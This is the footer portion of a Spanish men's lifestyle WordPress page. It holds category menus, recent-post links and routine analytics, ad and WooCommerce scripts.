	<option class="level-1" value="3534">&nbsp;&nbsp;&nbsp;Motor&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="14960">Funny&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="65762">Furniture&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="62202">Gadget&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="65763">Gadgets&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="65764">Games&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="4202">GAY&nbsp;&nbsp;(157)</option>
	<option class="level-0" value="1577">Hombres&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="3715">Hombres HM&nbsp;&nbsp;(62)</option>
	<option class="level-1" value="7781">&nbsp;&nbsp;&nbsp;2018&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="65765">House&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="65766">Kitchen&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="65767">Laptops&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="8349">Lifestyle&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="4616">Lifestyle&nbsp;&nbsp;(848)</option>
	<option class="level-1" value="46">&nbsp;&nbsp;&nbsp;Casa&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="1370">&nbsp;&nbsp;&nbsp;Ciencia&nbsp;&nbsp;(80)</option>
	<option class="level-1" value="1600">&nbsp;&nbsp;&nbsp;Entrevistas&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="781">&nbsp;&nbsp;&nbsp;escapadas&nbsp;&nbsp;(34)</option>
	<option class="level-1" value="44">&nbsp;&nbsp;&nbsp;Motor&nbsp;&nbsp;(123)</option>
	<option class="level-1" value="45">&nbsp;&nbsp;&nbsp;Ocio urbano&nbsp;&nbsp;(303)</option>
	<option class="level-1" value="42">&nbsp;&nbsp;&nbsp;Tecnología&nbsp;&nbsp;(115)</option>
	<option class="level-1" value="48">&nbsp;&nbsp;&nbsp;Trabajo y formación&nbsp;&nbsp;(77)</option>
	<option class="level-0" value="6">Moda&nbsp;&nbsp;(281)</option>
	<option class="level-1" value="37">&nbsp;&nbsp;&nbsp;Accesorios&nbsp;&nbsp;(83)</option>
	<option class="level-1" value="1730">&nbsp;&nbsp;&nbsp;El look de la semana&nbsp;&nbsp;(24)</option>
	<option class="level-1" value="36">&nbsp;&nbsp;&nbsp;Perfumes&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="35">&nbsp;&nbsp;&nbsp;Ropa y calzado&nbsp;&nbsp;(78)</option>
	<option class="level-1" value="34">&nbsp;&nbsp;&nbsp;Tendencias&nbsp;&nbsp;(95)</option>
	<option class="level-0" value="62203">News&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="14961">NSFW&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="3">Nutrición&nbsp;&nbsp;(429)</option>
	<option class="level-1" value="29">&nbsp;&nbsp;&nbsp;Adelgazar&nbsp;&nbsp;(66)</option>
	<option class="level-1" value="30">&nbsp;&nbsp;&nbsp;Alimentos y suplementos&nbsp;&nbsp;(233)</option>
	<option class="level-1" value="33">&nbsp;&nbsp;&nbsp;Cómelo/piénsalo&nbsp;&nbsp;(39)</option>
	<option class="level-1" value="28">&nbsp;&nbsp;&nbsp;Controla tu peso&nbsp;&nbsp;(101)</option>
	<option class="level-1" value="3471">&nbsp;&nbsp;&nbsp;Recetas&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="65768">Office&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="65769">Phones&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="3082">Rankings&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="3758">RSS&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="3765">&nbsp;&nbsp;&nbsp;RSS 20M GENTE Y TV&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="4853">sexo&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="3695">Sociedad&nbsp;&nbsp;(481)</option>
	<option class="level-1" value="3844">&nbsp;&nbsp;&nbsp;Actualidad&nbsp;&nbsp;(181)</option>
	<option class="level-1" value="3713">&nbsp;&nbsp;&nbsp;Apps&nbsp;&nbsp;(25)</option>
	<option class="level-1" value="3730">&nbsp;&nbsp;&nbsp;Cine&nbsp;&nbsp;(34)</option>
	<option class="level-1" value="3876">&nbsp;&nbsp;&nbsp;Consumo&nbsp;&nbsp;(32)</option>
	<option class="level-1" value="3725">&nbsp;&nbsp;&nbsp;Empresas&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="3727">&nbsp;&nbsp;&nbsp;Famosos&nbsp;&nbsp;(57)</option>
	<option class="level-1" value="3717">&nbsp;&nbsp;&nbsp;Motor&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="3925">&nbsp;&nbsp;&nbsp;Salud&nbsp;&nbsp;(50)</option>
	<option class="level-1" value="3721">&nbsp;&nbsp;&nbsp;Sexo&nbsp;&nbsp;(56)</option>
	<option class="level-1" value="3870">&nbsp;&nbsp;&nbsp;Sucesos&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="3701">&nbsp;&nbsp;&nbsp;Tecnologia&nbsp;&nbsp;(61)</option>
	<option class="level-1" value="3707">&nbsp;&nbsp;&nbsp;Television&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="3696">Tests&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="4547">videos&nbsp;&nbsp;(36)</option>
	<option class="level-1" value="4636">&nbsp;&nbsp;&nbsp;Fitness&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="10201">&nbsp;&nbsp;&nbsp;HMTV&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4658">&nbsp;&nbsp;&nbsp;nutricion&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="4854">&nbsp;&nbsp;&nbsp;sexo&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="3763">VIRAL&nbsp;&nbsp;(159)</option>
	<option class="level-0" value="65771">Watch&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="62207">World&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="14963">WOW&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="14964">WTF&nbsp;&nbsp;(10)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>POSTS NUEVOS</span></h4>
		<ul>
											<li>
					<a href="https://www.hombremoderno.es/montar-oficina-en-casa/">Montar una oficina en casa: 7 consejos para su éxito</a>
									</li>
											<li>
					<a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/">¿Cómo ha cambiado la industria del porno?</a>
									</li>
											<li>
					<a href="https://www.hombremoderno.es/estrategias-email-marketing/">Email Marketing 2020: Qué estrategia tener en cuenta</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_1 widget widget_media_image"><img class="image " src="https://remag.wpsoul.net/wp-content/uploads/2016/12/footerlogo.png" alt="" width="110" height="30" decoding="async" /></aside><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p>Rehub is modern all in one price comparison and review theme with best sollutions for affiliate marketing, deal communities, user oriented online moneymaking sites, Social Business directory with locations</p>
<p>This demo site is only for demonstration purposes. All images are copyrighted to their respective owners. All content cited is derived from their respective sources.</p>
</div>
		</aside>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-bimber-demo-main-footer-menu-container"><ul id="menu-bimber-demo-main-footer-menu" class="td-subfooter-menu"><li id="menu-item-805576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-805576"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805348"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805521"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805537"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805553"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805478" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-805478"><a href="https://www.hombremoderno.es/contact-us/">Contact us</a></li>
<li id="menu-item-805508" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-805508"><a href="https://www.hombremoderno.es/privacy-policy/">GDPR Privacy policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                                    </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


			<!-- start/ frontend footer/ WooZone -->
		<!-- WooZone version: 13.6.8 -->


<!-- start/ woocommerce-tabs amazon fix -->
<script type="text/javascript">
jQuery('.woocommerce-tabs #tab-description .aplus p img[height=1]').css({ 'height': '1px' });
</script>
<!-- end/ woocommerce-tabs amazon fix -->

<span id="WooZone_current_aff" class="display: none;" data-current_aff="{&quot;user_country&quot;:{&quot;key&quot;:&quot;es&quot;,&quot;website&quot;:&quot;.es&quot;,&quot;affID&quot;:&quot;hombremoderno-21&quot;}}"></span>			<!-- end/ frontend footer/ WooZone -->
		<script>(function(){var advanced_ads_ga_UID="UA-38202348-5",advanced_ads_ga_anonymIP=!!1;function AdvAdsAdBlockCounterGA(t){this.UID=t,this.analyticsObject="function"==typeof gtag;var n=this;return this.count=function(){gtag("event","AdBlock",{event_category:"Advanced Ads",event_label:"Yes",non_interaction:!0,send_to:n.UID})},function(){if(!n.analyticsObject){var e=document.createElement("script");e.src="https://www.googletagmanager.com/gtag/js?id="+t,e.async=!0,document.body.appendChild(e),window.dataLayer=window.dataLayer||[],window.gtag=function(){dataLayer.push(arguments)},n.analyticsObject=!0,gtag("js",new Date)}var a={send_page_view:!1,transport_type:"beacon"};window.advanced_ads_ga_anonymIP&&(a.anonymize_ip=!0),gtag("config",t,a)}(),this}window.advanced_ads_check_adblocker=function(t){var n=[],e=null;function a(t){(window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(t){return setTimeout(t,16)}).call(window,t)}return a((function(){var t=document.createElement("div");t.innerHTML="&nbsp;",t.setAttribute("class","ad_unit ad-unit text-ad text_ad pub_300x250"),t.setAttribute("style","width: 1px !important; height: 1px !important; position: absolute !important; left: 0px !important; top: 0px !important; overflow: hidden !important;"),document.body.appendChild(t),a((function(){var a=window.getComputedStyle&&window.getComputedStyle(t),o=a&&a.getPropertyValue("-moz-binding");e=a&&"none"===a.getPropertyValue("display")||"string"==typeof o&&-1!==o.indexOf("about:");for(var i=0,d=n.length;i<d;i++)n[i](e);n=[]}))})),function(t){null!==e?t(e):n.push(t)}}(),advanced_ads_check_adblocker((function(t){t&&new AdvAdsAdBlockCounterGA(advanced_ads_ga_UID).count()}));})();</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/files/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.3.1 (rara)
        Deploy mode: deploy
        
        uid: 697ebaaf54fd6
    -->

    	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Siguiente \u003E","prev":"\u003C Anterior","image":"Imagen","of":"de","close":"Cerrar","noiframes":"Esta funci\u00f3n necesita frames integrados. Tienes los iframes desactivados o tu navegador no es compatible.","loadingAnimation":"https://www.hombremoderno.es/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/thickbox/thickbox.js" id="thickbox-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/owl-carousel/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.hombremoderno.es/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/frontend/woocommerce.min.js" id="woocommerce-js"></script>
<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var nextgen_lightbox_settings = {"static_path":"https:\/\/www.hombremoderno.es\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"all_images"};
//# sourceURL=ngg_common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/common.js?ver=3.18" id="ngg_common-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.js?ver=3.18" id="ngg_lightbox_context-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=2713a088559ff26084e8003394764364" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.3.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"88925003","post":"767738","tz":"1","srv":"www.hombremoderno.es","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "88925003", "767738" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=2713a088559ff26084e8003394764364" id="tdb_js_files_for_front-js"></script>
<script defer type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763003617" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.hombremoderno.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.hombremoderno.es/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div class="hombr-e303a4cb4b2cc29517d3763fc5c220e4" id="hombr-e303a4cb4b2cc29517d3763fc5c220e4"></div><script>window.advads_passive_placements = {"yoc-top-movil_1":{"elementid":["hombr-eed7baa863292865bca5811a398cfc18"],"ads":{"792959":{"id":792959,"title":"NEW YOC BANNER ARRIBA","expiry_date":0,"visitors":[{"type":"mobile","operator":"is"},{"type":"referrer_url","operator":"contain","value":"hombremoderno.es"}],"content":"<div class=\"hombr-yoc-top-movil\" style=\"margin-left: auto; margin-right: auto; text-align: center; \" id=\"hombr-1819100705\"><!-- ES_HombreModerno \/ HombreModerno_new_mobilesite \/ banner_header -->\r\n<div data-visx data-ad-unit=\"905069\" data-is-mobile=\"1\" data-page-url=\"\"><\/div>\r\n<script async=\"async\" src=\"https:\/\/s.visx.net\/tag.js\"><\/script><\/div>","once_per_page":1,"debugmode":false,"blog_id":1,"type":"plain","position":"center"}},"type":"ad","id":792959,"placement_info":{"type":"post_above_headline","name":"YOC TOP MOVIL","item":"ad_792959","options":{"ad_label":"default","placement_position":"center"},"id":"yoc-top-movil"},"test_id":null,"inject_before":["<script>advads.move(\"#hombr-eed7baa863292865bca5811a398cfc18\", \"h1\", { method: \"insertBefore\" });<\/script>"]}};

window.advads_ajax_queries = [{"id":"teads-mitad","method":"placement","params":{"cache-busting":"on","ad_label":"default","placement_position":"center","placement_clearfix":"1","item_adblocker":"","pro_minimum_length":"","placement":{"type":"post_content_middle"},"previous_method":null,"previous_id":null,"url_parameter":"\/abdominales-perfectos\/","post":{"id":767738,"author":"11","post_type":"post"},"wp_the_query":{"term_id":"","taxonomy":"","is_main_query":true,"is_rest_api":false,"page":1,"numpages":4,"is_archive":false,"is_search":false,"is_home":false,"is_404":false,"is_attachment":false,"is_singular":true,"is_front_page":false,"is_feed":false},"placement_type":"post_content_middle","global_output":true},"elementid":"hombr-b64f453e62fbf02aba9e214bbd7f6f49","blog_id":1},{"id":"body-yieldpubs-skin-dfp","method":"placement","params":{"cache-busting":"auto","ad_label":"default","item_adblocker":"","previous_method":"placement","previous_id":"body-yieldpubs-skin-dfp","url_parameter":"\/abdominales-perfectos\/","post":{"id":767738,"author":"11","post_type":"post"},"wp_the_query":{"term_id":"","taxonomy":"","is_main_query":true,"is_rest_api":false,"page":1,"numpages":4,"is_archive":false,"is_search":false,"is_home":false,"is_404":false,"is_attachment":false,"is_singular":true,"is_front_page":false,"is_feed":false},"placement_type":"footer","global_output":true,"output":{"class":["hombr-body-yieldpubs-skin-dfp"],"placement_id":"body-yieldpubs-skin-dfp"}},"elementid":"hombr-e303a4cb4b2cc29517d3763fc5c220e4","blog_id":1}];

( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( window.advanced_ads_pro ) {advanced_ads_pro.process_passive_cb();} else if ( window.console && window.console.log ) {console.log('Advanced Ads Pro: cache-busting can not be initialized');} });</script><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<!-- JS generated by theme -->

<script>
    
</script>

			<div style="padding-bottom:15px;" class="wordads-tag" data-slot-type="top">
				<div id="atatags-dynamic-top-697ebaaf5da74">
					<script type="text/javascript">
						window.getAdSnippetCallback = function () {
							if ( false === ( window.isWatlV1 ?? false ) ) {
								// Use Aditude scripts.
								window.tudeMappings = window.tudeMappings || [];
								window.tudeMappings.push( {
									divId: 'atatags-dynamic-top-697ebaaf5da74',
									format: 'top',
								} );
							}
						}

						if ( document.readyState === 'loading' ) {
							document.addEventListener( 'DOMContentLoaded', window.getAdSnippetCallback );
						} else {
							window.getAdSnippetCallback();
						}
					</script>
				</div>
			</div>		<script type="text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								
				const commentIframes = document.getElementsByClassName('jetpack_remote_comment');

				window.addEventListener('message', function(event) {
					if (event.origin !== 'https://jetpack.wordpress.com') {
						return;
					}

					if (!event?.data?.iframeUniqueId && !event?.data?.height) {
						return;
					}

					const eventDataUniqueId = event.data.iframeUniqueId;

					// Change height for the matching comment iframe
					for (let i = 0; i < commentIframes.length; i++) {
						const iframe = commentIframes[i];
						const url = new URL(iframe.src);
						const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');
						if (iframeUniqueIdParam == event.data.iframeUniqueId) {
							iframe.style.height = event.data.height + 'px';
							return;
						}
					}
				});
			})();
		</script>
				<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.hombremoderno.es/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://www.hombremoderno.es/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":88925003,"store_id":false,"ui":null,"url":"https://www.hombremoderno.es","woo_version":"8.2.0","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"+01:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Fitness","Si quieres abdominales perfectos tienes que combinar estas 3 acciones"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>